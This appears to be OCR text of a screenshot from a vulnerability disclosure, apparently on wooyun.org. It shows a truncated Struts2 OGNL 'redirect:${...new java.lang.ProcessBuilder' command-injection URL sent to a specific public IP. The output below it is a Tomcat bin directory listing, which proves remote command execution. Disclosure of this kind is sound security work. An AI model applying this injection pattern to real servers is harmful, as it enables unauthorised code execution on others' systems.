 http://220.181.153.192:8080/thirdparty/view/homepage.action?redirect:${%23a%3d(new java.lang.Pr - Windows Internet Explorer
http://220.181.153.192:8080/thirdparty/view/homepage.action?red
百度
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 http://220.181.153.192:8080/thirdparty/view/homep... 主页(M) 查看源文件(S) InPrivate 浏览(I) 工具(O)
total 808 -rw-r--r-- 1 tomcat tomcat 28244 Feb 17 2012 bootstrap.jar drwx------ 3 tomcat tomcat 4096 Aug
14 2012 ${catalina.base} -rw-r--r-- 1 tomcat tomcat 13218 Feb 17 2012 catalina.bat -rwxr-xr-x 1 tomcat
tomcat 19189 Feb 17 2012 catalina.sh -rw-r--r-- 1 tomcat tomcat 2558 Feb 17 2012 catalina-tasks.xml
drwxr-xr-x 4 tomcat tomcat 4096 Aug 14 2012 commons-daemon-1.0.9-native-src -rw-r--r-- 1 tomcat tomcat
24245 Feb 17 2012 commons-daemon.jar -rw-r--r-- 1 tomcat tomcat 200158 Feb 17 2012 commons-daemon-
native.tar.gz -rw-r--r-- 1 tomcat tomcat 2131 Feb 17 2012 configtest.bat -rwxr-xr-x 1 tomcat tomcat 1982
Feb 17 2012 configtest.sh -rw-r--r-- 1 tomcat tomcat 1342 Feb 17 2012 cpappend.bat -rwxr-xr-x 1 tomcat
tomcat 7476 Feb 17 2012 daemon.sh -rw-r--r-- 1 tomcat tomcat 2178 Feb 17 2012 digest.bat -rwxr-xr-x 1
tomcat tomcat 2021 Feb 17 2012 digest.sh -rwxr-xr-x 1 tomcat tomcat 140101 Aug 14 2012 jsvc -rwxr-xr-x 1
tomcat tomcat 662 Aug 14 2012 jsvc-start.sh -rwxr-xr-x 1 tomcat tomcat 124 Aug 14 2012 jsvc-stop.sh -rw-
r--r-- 1 tomcat tomcat 3264 Feb 17 2012 setclasspath.bat -rwxr-xr-x 1 tomcat tomcat 3403 Feb 17 2012
setclasspath.sh -rw-r--r-- 1 tomcat tomcat 270 Mar 30 2012 setenv.sh -rw-r--r-- 1 tomcat tomcat 2111 Feb
17 2012 shutdown.bat -rwxr-xr-x 1 tomcat tomcat 1960 Feb 17 2012 shutdown.sh -rw-r--r-- 1 tomcat tomcat
2112 Feb 17 2012 startup.bat -rwxr-xr-x 1 tomcat tomcat 1961 Feb 17 2012 startup.sh -rw-r--r-- 1 tomcat
tomcat 38123 Feb 17 2012 tomcat-juli.jar -rw-r--r-- 1 tomcat tomcat 249259 Feb 17 2012 tomcat-
native.tar.gz -rw-r--r-- 1 tomcat tomcat 4114 Feb 17 2012 tool-wrapper.bat -rwxr-xr-x 1 tomcat tomcat
5086 Feb 17 2012 tool-wrapper.sh -rw-r--r-- 1 tomcat tomcat 2116 Feb 17 2012 version.bat -rwxr-xr-x 1
tomcat tomcat 1965 Feb 17 2012 version.sh
Internet 100%
www.wooyun.org